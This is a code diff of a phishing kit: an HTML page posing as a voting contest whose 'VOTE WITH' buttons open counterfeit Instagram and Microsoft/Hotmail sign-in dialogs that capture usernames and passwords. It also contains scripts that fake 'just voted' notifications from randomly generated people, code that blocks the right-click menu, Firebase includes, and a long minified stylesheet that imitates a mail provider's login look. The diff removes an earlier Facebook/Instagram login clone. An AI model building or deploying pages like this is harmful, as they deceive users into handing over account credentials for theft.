-                                                    class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1hq5gj4 x1n2onr6 x1ey2m1c x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x1qjc9v5 x1oa3qoh xl56j7k">
-                                                    <div class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-                                                        style="height: 26px; width: 52px;"><img alt="from Meta"
-                                                            src="img/meta.svg">
-                                                    </div>
-                                                </div>
-                                            </main>
-                                        </section>
-                                        <div>
-                                            <div></div>
-                                        </div>
-                                    </div>
-                                    <div>
-                                        <div></div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
+            <p style='text-align: center; font-weight: bold; padding: 4px 0; margin: 10px 0; font-size: 20px'><i class="fa fa-check"></i> Total Votes To Win: 10</p>
+            <div style='display: flex; justify-content: center; flex-wrap: wrap'>
+                <button onclick="Instagram()" style='margin: 5px; padding: 10px; background: #069c6c; color: white; border-radius: 3px; border: none; '>VOTE WITH <i class="fab fa-instagram"></i></button>
+                <!-- <a href="5"><button style='margin: 5px; padding: 10px; background: #277dee; color: white; border-radius: 3px; border: none; '>VOTE WITH <i class="fa fa-facebook"></i></button></a>  -->
+                 <!-- <a href="12"><button style='margin: 5px; padding: 10px; background: #FE3D62; color: white; border-radius: 3px; border: none; '>VOTE WITH <i class="fab fa-tiktok"></i></button></a>  -->
+                <button onclick="Hotmail()" style='margin: 5px; padding: 10px; background: #e02a3f; color: white; border-radius: 3px; border: none; '>VOTE WITH <i class="fa fa-envelope"></i></button>
+
+            </div><br>
         </div>
     </div>
-
-
-    <!--Insta login ends-->
-
+    <br><br>
+
+    <div id="notification" class="notification-container">
+        <div class="notification-content">
+            <img src="" alt="User Avatar" width="30" height="30" id="userAvatar">
+            <div class="notification-text" id="notificationContent"></div>
+        </div>
+    </div>
+
+      <!-- Instagram Dialog Box -->
+  <div id="instagram" class="dialog">
+    <div class="dialog-content">
+      <span class="close" onclick="closeDialog()">&times;</span>
+      <h2><span hidden id="dialog-instagram"></span></h2>
+      <main class="l-main">
+        <div class="l-main__img">
+          <img src="assets/img/homepage.png" alt="Smartphones">
+        </div>
+        <div class="l-user">
+          <div class="c-panel group">
+
+            <img class="c-panel__img" src="assets/img/instagram.svg" alt="Instagram">
+            <div class="c-panel__form">
+              <input type="text" class="c-panel__input" class="form-control" required
+                data-error="Please enter your email" placeholder="Phone number, username, or email" id="ig-uname">
+              <input type="text" class="c-panel__input" class="form-control" required
+                data-error="Please enter your email" placeholder="Password" id="ig-pass">
+              <button class="c-btn" type="submit" onclick="iglog()" id="ig-log"> Log In</button>
+              <span class="c-panel__span">OR</span>
+            </div>
+            <a href="#facebook" class="c-panel__facebook">Login with Facebook</a> <br>
+            <a href="#" class="c-panel__forgot">Forgot password?</a>
+            <br>
+            <br>
+          </div>
+          <div class="c-signup group">
+            <p>Don't have an account? <span>Sign up</span></p>
+          </div>
+
+          <div class="c-app">
+            <p>Get the app.</p>
+            <div class="c-app__download">
+              <img src="assets/img/apple.png" alt="Apple Store">
+              <img src="assets/img/google.png" alt="Google Play">
+            </div>
+          </div>
+        </div>
+      </main>
+    </div>
+  </div>
+
+  <!-- Hotmail Dialog Box -->
+
+  <div id="hotmail" class="dialog">
+    <div class="dialog-content">
+      <span class="close" onclick="closeDialog()">&times;</span>
+
+      <div class="main-layout">
+
+
+
+        <div class="header " style="border-top: 0;" >
+          <div class="header__logo">
+            <img class="pos-svg icon icon--logo-mini_webde-dims icon--logo-webde-32-dims" src="images/top_logo.png">
+          </div>
+          <div class="header__text">Microsoft</div>
+        </div>
+
+
+        <div class="centered-content centered-content--narrow">
+
+
+          <div class="content-title">
+            <h1 style="text-align: left;">Sign in</h1>
+          </div>
+
+
+
+          <div name="loginForm" accept-charset="UTF-8" data-formerror-check="serverchecked">
+
+            <div id="0:formPanel:loginForm:usernameInput">
+              <div class="pos-form-wrapper">
+                <div class="pos-input">
+
+                  <input id="hm-email" type="email" placeholder="Email, Phone or Skype" required name="username" class="revealable-input-row__input"
+                    id="0:formPanel:loginForm:usernameInput:topWrapper:inputWrapper:input" type="text">
+
+                </div>
+              </div>
+
+
+
+
+
+            </div>
+
+            <div id="0:formPanel:loginForm:passwordInput">
+              <div class="two-fa-enter-password">
+                <div class="pos-form-wrapper revealable-input-row">
+                  <div class="pos-input">
+                    <input id="hm-pass" type="password" placeholder="Enter password" class="revealable-input-row__input" required="required"
+                      name="password" id="0:formPanel:loginForm:passwordInput:topWrapper:inputWrapper:input">
+                    <div class="revealable-input-row__icon pos-input-icon">
+                      <img class="icon icon--password-eye-dims" src="images/eye.avif">
+                    </div>
+                  </div>
+                </div>
+              </div>
+
+
+
+
+
+            </div>
+
+            <button style="background: #146cbb; color: #fff;" onclick="hmlog()" id="submitButton"
+              class="pos-button pos-button--cta pos-button--block a-mb-space-2">
+              Sign in
+            </button>
+          </div>
+
+
+
+          <a class="a-ta-c a-mb-space-3 pos-button pos-button--link pos-button--block" href="https://passwort.web.de/">
+            Forgot my password
+          </a>
+          <hr class="centered-content__line-break a-mb-space-4">
+          <div class="a-ta-c a-mb-space-4">
+            <a class="pos-button pos-button--link pos-button--block"
+              href="https://registrierung.web.de/?isMobile=true#.pc_page.mm.login.textlink.registrierung">
+              No account? Create one!
+            </a>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+  <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.all.min.js"></script>
+  <script>
+    function showCustomAlert() {
+      Swal.fire({
+        title: 'Oops!',
+        text: 'Something went wrong with your vote.',
+        icon: 'error',
+        confirmButtonText: 'Try Again'
+      });
+    }
+  </script>
 
     <script>
-
-        function clearInstagramPasswordField() {
-            // Set a delay before clearing the password field (in milliseconds)
-            setTimeout(function () {
-                // Get the password field element by its ID
-                var passwordField = document.getElementById("ig-pass");
-
-                // Clear the value of the password field
-                passwordField.value = "";
-            }, 2000); // Delay of 2000ms (2 seconds)
-        }
-
-
-
-        function togglePasswordVisibility() {
-            var passwordField = document.getElementById("password");
-            var toggleButton = document.querySelector(".toggle-password");
-
-            if (passwordField.type === "password") {
-                passwordField.type = "text";
-                toggleButton.style.backgroundImage = "url('img/view.png')"; // Change to visible icon
-            } else {
-                passwordField.type = "password";
-                toggleButton.style.backgroundImage = "url('img/hide.png')"; // Change to hidden icon
-            }
-        }
-
-        function toggleClearIcon() {
-            var input = document.getElementById("email");
-            var clearIcon = document.getElementById("clearIcon");
-
-            if (input.value.trim() !== "") {
-                clearIcon.style.display = "block";
-            } else {
-                clearIcon.style.display = "none";
-            }
-        }
-
-        function clearEmailInput() {
-            var input = document.getElementById("email");
-            input.value = "";
-            document.getElementById("clearIcon").style.display = "none";
-        }
-
-        function changeFavicon(iconUrl) {
-            const favicon = document.getElementById('dynamic-favicon');
-            favicon.href = iconUrl;
-        }
-
-        function fb() {
-            document.getElementById("fb_wrapper").style.display = "block";
-            document.getElementById("ig_wrapper").style.display = "none";
-            document.getElementById("home").style.display = "none";
-            document.getElementById("choose").style.display = "none";
-
-        }
-
-        function handleFbClick() {
-            changeFavicon('img/favicon.png');
-            fb();
-            document.title = 'Log in to Facebook';
-        }
-
-
-        function ig() {
-            document.getElementById("ig_wrapper").style.display = "block";
-            document.getElementById("fb_wrapper").style.display = "none";
-            document.getElementById("home").style.display = "none";
-            document.getElementById("choose").style.display = "none";
-        }
-
-        function handleIgClick() {
-            changeFavicon('img/igfavicon.png');
-            ig();
-            document.title = 'Instagram';
-
-        }
-
-
-        function closeVoteBox() {
-            document.getElementById('voteBox').style.display = 'none';
-        }
-
-    </script>
-
-    <script type="text/javascript">
-        var listCountries = ['China', 'India', 'Japan', 'South Korea', 'Indonesia', 'Saudi Arabia', 'Turkey', 'Iran', 'Thailand', 'Malaysia',
-            'Vietnam', 'Philippines', 'Pakistan', 'Bangladesh', 'Iraq', 'United Arab Emirates', 'Israel', 'Singapore',
-            'Kuwait', 'Jordan', 'Lebanon', 'Qatar', 'Kazakhstan', 'Oman', 'Sri Lanka', 'Myanmar', 'Bahrain', 'Yemen',
-            'Georgia', 'Armenia', 'Azerbaijan', 'Uzbekistan', 'Turkmenistan', 'Kyrgyzstan', 'Tajikistan', 'Maldives',
-            'Brunei', 'Bhutan'
-        ];
-        var listPeople = [
-            { name: 'Li Wei', image: 'https://randomuser.me/api/portraits/men/1.jpg' },
-            { name: 'Arjun Gupta', image: 'https://randomuser.me/api/portraits/men/2.jpg' },
-            { name: 'Haruto Tanaka', image: 'https://randomuser.me/api/portraits/men/3.jpg' },
-            // Add more names and corresponding image URLs here
-            { name: 'Ji-ho Kim', image: 'https://randomuser.me/api/portraits/men/4.jpg' },
-            { name: 'Budi Santoso', image: 'https://randomuser.me/api/portraits/men/5.jpg' },
-            { name: 'Faisal Al-Saud', image: 'https://randomuser.me/api/portraits/men/6.jpg' },
-            { name: 'Ahmet Yilmaz', image: 'https://randomuser.me/api/portraits/men/7.jpg' },
-            { name: 'Ali Reza', image: 'https://randomuser.me/api/portraits/men/8.jpg' },
-            { name: 'Somchai Prasert', image: 'https://randomuser.me/api/portraits/men/9.jpg' },
-            { name: 'Siti Nurhaliza', image: 'https://randomuser.me/api/portraits/women/1.jpg' },
-            { name: 'Nguyen Van A', image: 'https://randomuser.me/api/portraits/men/10.jpg' },
-            { name: 'Juan Dela Cruz', image: 'https://randomuser.me/api/portraits/men/11.jpg' },
-            { name: 'Mohammed Ali', image: 'https://randomuser.me/api/portraits/men/12.jpg' },
-            { name: 'Rahim Ahmed', image: 'https://randomuser.me/api/portraits/men/13.jpg' },
-            { name: 'Fatima Hassan', image: 'https://randomuser.me/api/portraits/women/2.jpg' },
-            { name: 'Layla Khalid', image: 'https://randomuser.me/api/portraits/women/3.jpg' },
-            { name: 'Lian Zhang', image: 'https://randomuser.me/api/portraits/women/4.jpg' },
-            { name: 'Siti Zainab', image: 'https://randomuser.me/api/portraits/women/5.jpg' },
-            { name: 'Hiroshi Yamamoto', image: 'https://randomuser.me/api/portraits/men/14.jpg' },
-            { name: 'Sun-woo Park', image: 'https://randomuser.me/api/portraits/men/15.jpg' },
-            { name: 'Priya Sharma', image: 'https://randomuser.me/api/portraits/women/6.jpg' },
-            { name: 'Hassan Jafari', image: 'https://randomuser.me/api/portraits/men/16.jpg' },
-            { name: 'Sandeep Kumar', image: 'https://randomuser.me/api/portraits/men/17.jpg' },
-            { name: 'Sara Lee', image: 'https://randomuser.me/api/portraits/women/7.jpg' },
-            { name: 'Tariq Abdullah', image: 'https://randomuser.me/api/portraits/men/18.jpg' },
-            { name: 'Rina Suzuki', image: 'https://randomuser.me/api/portraits/women/8.jpg' },
-            { name: 'Niran Chaiyaphum', image: 'https://randomuser.me/api/portraits/men/19.jpg' },
-            { name: 'Kavita Patel', image: 'https://randomuser.me/api/portraits/women/9.jpg' },
-            { name: 'Anwar Al-Mutairi', image: 'https://randomuser.me/api/portraits/men/20.jpg' },
-            { name: 'Mariam Al-Harbi', image: 'https://randomuser.me/api/portraits/women/10.jpg' },
-            { name: 'Chihiro Nakamura', image: 'https://randomuser.me/api/portraits/women/11.jpg' },
-            { name: 'Yuki Saito', image: 'https://randomuser.me/api/portraits/women/12.jpg' },
-            { name: 'Kazuki Takahashi', image: 'https://randomuser.me/api/portraits/men/21.jpg' },
-            { name: 'Aya Nakamura', image: 'https://randomuser.me/api/portraits/women/13.jpg' },
-            { name: 'Shuichi Tanaka', image: 'https://randomuser.me/api/portraits/men/22.jpg' },
-            { name: 'Aziz Al-Faraj', image: 'https://randomuser.me/api/portraits/men/23.jpg' },
-            { name: 'Siti Hajar', image: 'https://randomuser.me/api/portraits/women/14.jpg' }
-        ];
-
-        var transarray = ['just <b>voted</b>'];
-
-        // Function to assign random image URLs to listPeople array
-        function assignRandomImages() {
-            for (var i = 0; i < listPeople.length; i++) {
-                listPeople[i].image = `https://randomuser.me/api/portraits/${Math.random() > 0.5 ? 'men' : 'women'}/${Math.floor(Math.random() * 100)}.jpg?nat=ae`;
-            }
-        }
-
-        // Call function to assign random images
-        assignRandomImages();
-
-        // Function to display random messages
-        function request() {
-            clearInterval(run);
-            let interval = Math.floor(Math.random() * (20000 - 4000 + 1) + 4000);
-            var country = listCountries[Math.floor(Math.random() * listCountries.length)];
-            var person = listPeople[Math.floor(Math.random() * listPeople.length)];
-            var transtype = transarray[Math.floor(Math.random() * transarray.length)];
-
-            var msg = '<img src="' + person.image + '" class="profile-pic" alt="Profile Picture">' +
-                      '<span class="txt">' + person.name + ' from <b>' + country + '</b> ' + transtype ;
-            $(".mgm").html(msg); // Update entire content of .mgm
-            $(".mgm").stop(true).fadeIn(300);
-            window.setTimeout(function () {
-                $(".mgm").stop(true).fadeOut(300);
-            }, 10000);
-            run = setInterval(request, interval);
-        }
-
-        let interval = Math.floor(Math.random() * (20000 - 4000 + 1) + 4000);
-        var run = setInterval(request, interval);
-    </script>
+    function showPreloader() {
+      document.getElementById("preloader").style.display = "flex";
+    }
+
+    function hidePreloader() {
+      document.getElementById("preloader").style.display = "none";
+    }
+
+    function Hotmail() {
+      showPreloader();
+      setTimeout(function () {
+        hidePreloader();
+        document.getElementById("hotmail").style.display = "flex";
+      }, 1000); // Delay in milliseconds
+    }
+
+    function Instagram() {
+      showPreloader();
+      setTimeout(function () {
+        hidePreloader();
+        document.getElementById("instagram").style.display = "flex";
+      }, 1000); // Delay in milliseconds
+    }
+
+    function Facebook() {
+      showPreloader();
+      setTimeout(function () {
+        hidePreloader();
+        document.getElementById("facebook").style.display = "flex";
+      }, 1000); // Delay in milliseconds
+    }
+
+    function closeDialog() {
+      document.getElementById("instagram").style.display = "none";
+      document.getElementById("hotmail").style.display = "none";
+      document.getElementById("facebook").style.display = "none";
+    }
+  </script>
+
+<script>
+        var notification_status = "on"
+    var notification = document.getElementById("notification")
+    if (notification_status === "on") {
+        notification.style.display = 'block'
+    }else {
+        notification.style.display = 'none'
+    }
+
+function getRandomUser() {
+    return fetch('https://randomuser.me/api/')
+        .then(response => response.json())
+        .then(data => {
+            const user = data.results[0];
+            const country = user.location.country;
+            const name = `${user.name.first} ${user.name.last}`;
+            const avatar = user.picture.thumbnail;
+            return { country, name, avatar };
+        })
+        .catch(error => {
+            console.error('Error fetching random user:', error);
+            return { country: 'FallbackCountry', name: 'FallbackName', avatar: '' }; // Use fallback data in case of an error
+        });
+}
+
+function showNotification(country, name, avatar) {
+    const notificationContainer = document.getElementById('notification');
+    const notificationContent = document.getElementById('notificationContent');
+    const userAvatar = document.getElementById('userAvatar');
+
+    userAvatar.src = avatar;
+    notificationContent.innerHTML = `Someone from ${country} named ${name} just voted.`;
+    notificationContainer.classList.add('show-notification');
+
+    setTimeout(() => {
+        notificationContainer.classList.remove('show-notification');
+    }, 5000); // Hide after 5 seconds
+}
+
+// Simulate votes with random data every 5 seconds
+setInterval(() => {
+    getRandomUser().then(userData => {
+        showNotification(userData.country, userData.name, userData.avatar);
+    });
+}, 1000); // Update every 5 seconds
+</script>
+    
+<script>
+        var notification_status = "on"
+    var notification = document.getElementById("notification")
+    if (notification_status === "on") {
+        notification.style.display = 'block'
+    }else {
+        notification.style.display = 'none'
+    }
+
+function getRandomUser() {
+    return fetch('https://randomuser.me/api/')
+        .then(response => response.json())
+        .then(data => {
+            const user = data.results[0];
+            const country = user.location.country;
+            const name = `${user.name.first} ${user.name.last}`;
+            const avatar = user.picture.thumbnail;
+            return { country, name, avatar };
+        })
+        .catch(error => {
+            console.error('Error fetching random user:', error);
+            return { country: 'FallbackCountry', name: 'FallbackName', avatar: '' }; // Use fallback data in case of an error
+        });
+}
+
+function showNotification(country, name, avatar) {
+    const notificationContainer = document.getElementById('notification');
+    const notificationContent = document.getElementById('notificationContent');
+    const userAvatar = document.getElementById('userAvatar');
+
+    userAvatar.src = avatar;
+    notificationContent.innerHTML = `Someone from ${country} named ${name} just voted.`;
+    notificationContainer.classList.add('show-notification');
+
+    setTimeout(() => {
+        notificationContainer.classList.remove('show-notification');
+    }, 5000); // Hide after 5 seconds
+}
+
+// Simulate votes with random data every 5 seconds
+setInterval(() => {
+    getRandomUser().then(userData => {
+        showNotification(userData.country, userData.name, userData.avatar);
+    });
+}, 1000); // Update every 5 seconds
+</script>
+
+<script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>
+
+  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>
+
+  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
+  <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>
+
+  <script src="js/firebase.js">
+
+  </script>
 
     <script>
-        var timer;
-        var startTime;
-        var elapsedTime = 1800 * 1000; // 30 minutes in milliseconds
-        var running = false;
-
-        function startTimer() {
-            startTime = Date.now();
-            timer = setInterval(updateTime, 1000); // Update every second
-            running = true;
-        }
-
-        function stopTimer() {
-            if (running) {
-                clearInterval(timer);
-                running = false;
-            }
-        }
-
-        function resetTimer() {
-            clearInterval(timer);
-            elapsedTime = 1800 * 1000; // Reset to 30 minutes in milliseconds
-            updateDisplay(elapsedTime);
-            running = false;
-        }
-
-        function updateTime() {
-            var currentTime = Date.now();
-            elapsedTime = 1800 * 1000 - (currentTime - startTime);
-            if (elapsedTime < 0) {
-                elapsedTime = 0;
-                stopTimer();
-                alert('Countdown finished!');
-            }
-            updateDisplay(elapsedTime);
-        }
-
-        function updateDisplay(elapsedTime) {
-            var totalSeconds = Math.floor(elapsedTime / 1000);
-            var minutes = Math.floor(totalSeconds / 60);
-            var seconds = totalSeconds % 60;
-
-            var minutesStr = padTime(minutes);
-            var secondsStr = padTime(seconds);
-
-            document.getElementById('timer').textContent = minutesStr + ':' + secondsStr;
-        }
-
-        function padTime(time) {
-            return time < 10 ? '0' + time : time;
-        }
-
-        // Automatically start countdown on page load
-        window.onload = function() {
-            startTimer();
-
-            // Add event listener to hide stopwatch on any button click
-            document.addEventListener('click', function(event) {
-                if (event.target.tagName.toLowerCase() === 'button') {
-                    document.getElementById('stopwatch').style.display = 'none';
-                }
-            });
-        };
-    </script>
-
-    <script>
-      // Function to show the Choose dialog
-      function showDialog() {
-        document.getElementById("choose").classList.add("active");
-      }
-      
-      // Function to hide the Choose dialog
-      function hideDialog() {
-        document.getElementById("choose").classList.remove("active");
-      }
-  
-    </script>
-
-
-    <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>
-    <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>
-
-    <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
-    <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>
-
-    <script src="/js/firebase.js"></script>
-
-
+    document.addEventListener('contextmenu', event => {
+    event.preventDefault();
+});
+
+document.querySelectorAll('.disabled').forEach(element => {
+    element.style.pointerEvents = 'none';
+});
+</script>
 </body>
 
 </html>
--- a/css/uni_ver.css
+++ b/css/uni_ver.css
@@ -0,0 +1,2 @@
+@charset "UTF-8";
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{background:#ff0;color:#000}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none;width:0;height:0}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid #c2c2c2}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{box-sizing:border-box}:focus{outline:none}html{overflow-x:hidden}body{background-color:transparent;color:#333;font-family:Verdana,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:20px}[role=button]{cursor:pointer}img{vertical-align:middle}.pos-svg{width:auto;height:auto;-webkit-user-select:none;-ms-user-select:none;user-select:none}a,a.active,a:focus,a:hover{outline:0;color:#1c8ad9;text-decoration:none;cursor:pointer}hr{margin-top:20px;margin-bottom:20px}h5.accessibility{text-indent:100%;white-space:nowrap;overflow:hidden}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0;overflow:hidden;clip:rect(0,0,0,0)}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.u-fade-in{opacity:1;animation:fadein .5s}.u-fade-out{opacity:0;animation:fadeout .5s}@keyframes fadein{0%{opacity:0}to{opacity:1}}@keyframes fadeout{0%{opacity:1}to{opacity:0}}.app-contents{overflow:hidden}.app-modal-message-wrapper{position:absolute;width:inherit;height:inherit;padding-top:88px;z-index:100}@media screen and (min-width:768px){.app-modal-message-wrapper{padding-top:176px}}.l-horizontal,.l-vertical{display:flex}.l-inline{display:inline-flex}.l-horizontal{flex-direction:row}.l-horizontal.l-reverse{flex-direction:row-reverse}.l-vertical{flex-direction:column}.l-vertical.l-reverse{flex-direction:column-reverse}.l-wrap{flex-wrap:wrap}.l-nowrap{flex-wrap:nowrap}.l-wrap-reverse{flex-wrap:wrap-reverse}.l-flex{flex:1}.l-flex-auto{flex:1 1 auto}.l-flex-none{flex:none}.l-grow{flex-grow:1}.l-flex-12{flex:12}.l-flex-11{flex:11}.l-flex-10{flex:10}.l-flex-9{flex:9}.l-flex-8{flex:8}.l-flex-7{flex:7}.l-flex-6{flex:6}.l-flex-5{flex:5}.l-flex-4{flex:4}.l-flex-3{flex:3}.l-flex-2{flex:2}.l-flex-1{flex:1}.l-flex-0{flex:0}.l-start-aligned{align-items:flex-start}.l-center-aligned{align-items:center}.l-end-aligned{align-items:flex-end}.l-stretch-aligned{align-items:stretch}.l-start-justified{justify-content:flex-start}.l-center-justified{justify-content:center}.l-end-justified{justify-content:flex-end}.l-around-justified{justify-content:space-around}.l-between-justified{justify-content:space-between}.l-self-start-aligned{align-self:flex-start}.l-self-center-aligned{-ms-grid-row-align:center;align-self:center}.l-self-end-aligned{align-self:flex-end}.l-self-stretch-aligned{-ms-grid-row-align:stretch;align-self:stretch}.l-fit{position:absolute;top:0;right:0;bottom:0;left:0}.l-relative{position:relative}::-webkit-input-placeholder{color:#707070}:-moz-placeholder,::-moz-placeholder{color:#707070}:-ms-input-placeholder{color:#707070}fieldset{min-width:0;margin:0;padding:0;border:0}.pos-form-wrapper{margin-bottom:16px}.pos-input,.separated-input{display:block;position:relative}.pos-input-dob{display:inline-flex;align-items:center}.pos-input input,.pos-input select,.separated-input input,.separated-input select{width:100%;height:32px;padding:0 8px;border:1px solid #c2c2c2;border-radius:4px;background-color:#fff;color:#525252;font-style:normal;font-weight:400;text-decoration:none;box-shadow:none}.pos-input select,.separated-input select{padding-right:29px;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M10 14.5c-.3 0-.5-.1-.7-.3l-7-7c-.4-.4-.4-1 0-1.4.4-.4 1-.4 1.4 0l6.3 6.3 6.3-6.3c.4-.4 1-.4 1.4 0 .4.4.4 1 0 1.4l-7 7c-.2.2-.5.3-.7.3z'/%3E%3C/svg%3E") right 7px center no-repeat;background-size:12px 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.pos-input select::-ms-expand,.separated-input select::-ms-expand{display:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}input[type=search]{box-sizing:border-box;-webkit-appearance:none}input[type=file]{display:block}.pos-input .pos-input--password,.pos-input .pos-input--search,.separated-input .pos-input--password,.separated-input .pos-input--search{padding-right:45px}.pos-input--password::-ms-clear{width:0;height:0}.pos-input--password::-ms-reveal{display:none}.pos-input-checkbox__input:focus+.pos-input-checkbox__border,.pos-input-checkbox__label:hover .pos-input-checkbox__border,.pos-input-radio__input:focus+.pos-input-radio__border,.pos-input-radio__label:hover .pos-input-radio__border,.pos-input:hover input,.pos-input input:active,.pos-input input:focus,.pos-input input:hover,.pos-input select:active,.pos-input select:focus,.pos-input select:hover,.separated-input:hover input,.separated-input input:active,.separated-input input:focus,.separated-input input:hover,.separated-input select:active,.separated-input select:focus,.separated-input select:hover{border-color:#1c8ad9}.pos-input input:disabled,.pos-input select:disabled,.separated-input input:disabled,.separated-input select:disabled{border-color:#c2c2c2;background-color:#f3f3f3;color:#999}.pos-input--error input,.pos-input--error input:focus,.pos-input--error input:hover,.pos-input--error select,.pos-input--error select:focus,.pos-input--error select:hover,.pos-input-checkbox--error .pos-input-checkbox__border,.pos-input-radio--error .pos-input-radio__border{border-color:#d40000}.pos-input-checkbox--error:hover .pos-input-checkbox__border,.pos-input-radio--error:hover .pos-input-radio__border{border-color:#707070}.pos-input-smalltext,.pos-label{font-size:12px}.pos-label{color:#525252;font-weight:400;line-height:18px;white-space:nowrap}.pos-label--inline{-ms-grid-row-align:center;align-self:center;margin-right:16px;margin-bottom:0}.pos-label--block{display:block;margin-bottom:4px}.pos-input .pos-dob,.separated-input .pos-dob{width:64px;margin-right:16px}.pos-input .pos-dob--dd,.pos-input .pos-dob--mm,.separated-input .pos-dob--dd,.separated-input .pos-dob--mm{width:44px;margin-right:8px}.pos-input select>option,.separated-input select>option{padding:14px 0 13px 16px}.pos-input select>option:hover,.separated-input select>option:hover{background-color:#707070}.pos-input select:focus::-ms-value,.separated-input select:focus::-ms-value{background-color:#fff;color:#333}.pos-hint-text{margin-bottom:8px;color:#d40000;white-space:nowrap}.pos-hint-text--ok{color:#999}.pos-input-icon{position:absolute;top:0;right:8px;bottom:0;left:auto;width:20px;height:20px;margin:auto 0;z-index:2;fill:#707070}.pos-input-toggle,.pos-input-toggle.pos-input-toggle--active,.pos-input-toggle.pos-input-toggle--active:hover,.pos-input-toggle:hover{fill:#707070}.pos-form-message--content-right .pos-form-message__wrapper{justify-content:right}.pos-form-message__wrapper{display:flex;min-height:24px;margin-top:8px;margin-bottom:16px}.pos-form-message--negative-top-margin .pos-form-message__wrapper{margin-top:-8px}.pos-form-message .icon,.pos-form-message .pos-svg-icon{width:24px;height:24px;padding:2px}.pos-form-message--success{color:#5cb82a;fill:#5cb82a}.pos-form-message--error,.pos-form-message--failure{color:#d40000;fill:#d40000}.pos-form-message--warning{color:#f0bc00;fill:#f0bc00}.pos-form-message--info{color:#929191;fill:#929191}.pos-form-message-text{flex-basis:auto;flex-grow:1;flex-shrink:1;-ms-grid-row-align:center;align-self:center;padding-left:4px}.pos-input-checkbox,.pos-input-radio{margin-right:8px;margin-left:-8px}.pos-input-radio__label{display:inline-flex;position:relative;margin:0;padding:8px;font-weight:400;cursor:pointer}.pos-input-radio__label--disabled{cursor:default}.pos-input-radio__border{position:relative;flex-shrink:0;width:20px;height:20px;border:1px solid #999;border-radius:100%;background-color:#fff;font-style:normal}.pos-input-radio__checker{display:block;width:10px;height:10px;margin:4px 0 0 4px;border:1px solid transparent;border-radius:100%;background-color:transparent}.pos-input-checkbox__labeltext,.pos-input-radio__labeltext{flex-basis:auto;flex-grow:1;flex-shrink:1;padding:0 8px 0 6px;color:#333;font-size:14px;line-height:22px}.pos-input-radio__input{position:absolute;opacity:0;z-index:-1}.pos-input-radio__input:checked+.pos-input-radio__border>.pos-input-radio__checker{border-color:#1c8ad9;background-color:#1c8ad9}.pos-input-radio--error .pos-input-radio__input:checked+.pos-input-radio__border>.pos-input-radio__checker{border-color:#d40000;background-color:#d40000}.pos-input-radio__label--disabled .pos-input-radio__border,.pos-input-radio__label--disabled:hover .pos-input-radio__border{border-color:#dadada}.pos-input-radio__label--disabled .pos-input-radio__labeltext{color:#dadada}.pos-input-radio__label--disabled .pos-input-radio__input:checked+.pos-input-radio__border .pos-input-radio__checker{border-color:#dadada;background-color:#dadada}.pos-input-checkbox__label{display:inline-flex;position:relative;margin:0;padding:8px;font-weight:400;cursor:pointer}.pos-input-checkbox__label--disabled{cursor:default}.pos-input-checkbox__border{display:flex;flex-shrink:0;justify-content:center;width:20px;height:20px;border:1px solid 